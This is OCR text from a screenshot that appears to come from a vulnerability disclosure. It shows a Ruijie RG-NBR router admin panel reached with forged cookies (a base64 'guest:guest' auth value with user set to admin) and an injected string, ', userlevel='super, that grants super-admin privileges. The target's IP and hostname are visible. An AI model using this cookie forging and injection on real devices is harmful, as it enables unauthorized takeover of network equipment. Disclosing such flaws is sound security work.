 锐捷网络--NBR--WEB管理 IP : 120.236.132.202 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=admin c_name=; hardtype=NBR1000G; web-coding=gb2312
Address: http://heyance.gicp.net/nbr.htm
网页 文字 源文件 图片 链接
Ruijie Networks RG-NBR 智能客服 告警 人工客服 退出
系统首页
流控/行为/安全
流量监控
流控策略
行为管理
对象定义
管道加速
全局会话数
防攻击/ACL
用户管理
网络配置
高级选项
修改密码 重启设备 恢复出厂设置 配置备份 系统时间 增强功能 SNMP/S
说明： admin用户拥有配置和查看设备信息的所有权限。
提示： 如果您设置了新的Web登录密码，则在设置之后使用新密码重新登录。 密码不能含有中文、全角字符、问号和空格。密码最长不能超过
修改web超级管理员密码
用户名：admin c_name=
新密码： *
确认新密码： *
确定修改 清 空
认证Telnet密码配置(当开启了web认证或VPN功能后必配)
用户名：admin
新密码： *
确认新密码： *
确定修改 清 空
完成 注入： http://www.gxgl.com/?action=show 变量： ', userlevel='super
www.wooyun.org